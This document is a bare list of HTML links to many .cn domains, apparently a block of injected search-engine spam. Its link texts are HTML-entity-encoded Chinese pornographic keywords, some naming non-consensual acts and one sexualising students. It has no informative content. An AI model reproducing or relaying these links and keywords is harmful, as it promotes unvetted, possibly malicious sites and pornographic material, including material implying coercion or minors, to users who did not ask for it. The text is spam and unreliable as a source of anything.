<a href="http://pieris.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ecoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7CBE;&#x54C1;</a>|
<a href="http://nexf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teaewsa.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://anzoa.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://bzj123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hcye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shgay.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuozang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sjzykzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x6027;&#x6DEB;&#x6DEB;&#x5F71;&#x9662;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xehy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://6kai.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lexintegang.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://tmxmmhi.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://myoyx.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://maideli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://615shop.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://sdteam.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://cljtgw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://751588.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://jionlong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://greenpeppers.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://slxv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://chuangyela.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://disk119.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://minshua.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://lithic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://taofawang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;av</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ebowl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://okhoteljob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ewr283.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kdljt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://touleo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://520vx.cn" target="_blank">&#x4E01;&#x9999;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://maxiaolong.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://mx277.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c569.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzxci.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halo6.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spcfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://henkang.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ooubit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v2vs.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://infoguide.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdzyl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://womeisen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://cyzhcapital.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liekou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">91&#x4E28;porn&#x4E28;&#x6210;&#x4EBA;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gracelight.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vk47.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hbyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cczbl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://eleccn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://bkynr.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hlba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://tdbt.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eboler.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://roslin.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gugei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://sbau.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;x&#x533A;</a>|
<a href="http://i24.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://vankon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://maitao8.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zgjjjd.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://beine-bag.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://hotess.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ljshome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://kuaidixiaoge.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
